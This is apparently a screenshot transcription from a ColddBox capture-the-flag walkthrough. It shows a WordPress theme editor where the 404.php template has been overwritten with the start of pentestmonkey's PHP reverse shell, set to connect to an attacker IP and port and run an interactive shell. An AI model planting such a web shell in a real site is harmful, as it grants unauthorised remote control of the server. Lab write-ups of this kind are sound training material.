 ColddBox 5 0 New How are you, the cold in person?
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Help
WordPress 5.8.1 is available! Please update now.
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
<?php
/**
 * The template for displaying 404 pages (not found)
 *
 * @package WordPress
 * @subpackage Twenty_Fifteen
 * @since Twenty Fifteen 1.0
 */
  // php-reverse-shell - A Reverse Shell implementation in PHP
  // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
  set_time_limit (0);
  $VERSION = "1.0";
  $ip = '10.10.117.11';  // You have changed this
  $port = 4455;  // And this
  $chunk_size = 1400;
  $write_a = null;
  $error_a = null;
  $shell = 'uname -a; w; id; /bin/sh -i';
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer